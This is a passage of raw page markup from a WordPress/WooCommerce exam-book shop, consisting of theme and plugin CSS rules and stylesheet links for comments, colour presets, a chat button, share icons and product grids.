1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 2em;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.govtexambook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ns-style-remove-related-css-css'  href='https://www.govtexambook.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='stssm-css'  href='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/css/stssm.min.css?ver=1.4.4' media='all' />
<style id='stssm-inline-css'>
.stssm-content-social-icons i { border-radius: 0; }.stssm-content-social-icons .ssm-fab, .stssm-content-social-icons .ssm-fas { width: 40px; }.stssm-content-social-icons .ssm-fab, .stssm-content-social-icons .ssm-fas { height: 40px; line-height: 40px; font-size: 24px; }
.stssm-sticky-social-icons i { border-radius: 0; }.stssm-sticky-social-icons .ssm-fab, .stssm-sticky-social-icons .ssm-fas { width: 40px; }.stssm-sticky-social-icons .ssm-fab, .stssm-sticky-social-icons .ssm-fas { height: 40px; line-height: 40px; font-size: 24px; }
</style>
<link rel='stylesheet' id='stssm-sticky-right-css'  href='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/css/stssm-sticky-right.css?ver=1.4.4' media='all' />
<style id='stssm-sticky-right-inline-css'>
.stssm-hide { -webkit-transform: translateX(40px); -moz-transform: translateX(40px); -ms-transform: translateX(40px); -o-transform: translateX(40px); transform: translateX(40px); }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='catcbll-users-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-hover-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.govtexambook.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.3.3' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0274be;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0274be;background-color:#0274be;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#0274be;}.woocommerce-message::before,.woocommerce-info::before{color:#0274be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0274be;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0274be;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0274be;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#0274be;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#0274be;}.woocommerce a.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#0274be;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#0274be;color:#0274be;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#0274be;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#0274be;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#0274be;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout 